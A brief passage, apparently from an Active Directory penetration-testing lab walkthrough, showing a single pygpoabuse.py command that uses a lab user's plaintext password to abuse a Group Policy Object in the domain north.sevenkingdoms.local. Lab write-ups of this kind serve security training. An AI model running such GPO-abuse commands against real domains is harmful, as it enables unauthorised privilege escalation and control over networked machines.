 So lets’s execute the command:python3 pygpoabuse.py north.sevenkingdoms.local/samwell.tarly:'Heartsbane' -gpo-id "04D1C282-2F79-452A-AAED-8B9FC51957AB"